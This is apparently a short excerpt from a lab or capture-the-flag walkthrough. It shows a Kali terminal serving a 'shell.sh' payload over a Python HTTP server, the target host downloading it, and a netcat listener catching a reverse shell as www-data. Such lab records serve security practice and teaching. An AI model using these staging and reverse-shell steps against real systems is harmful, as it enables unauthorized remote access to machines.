 [root@kali] /home/kali/Interceptor
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.123 - - [22/Mar/2025 02:35:26] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[root@kali] /home/kali/Interceptor
❯ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.56.118] from (UNKNOWN) [192.168.56.123] 50248
bash: cannot set terminal process group (690): Inappropriate ioctl for device
bash: no job control in this shell
www-data@debian:/var/www/html$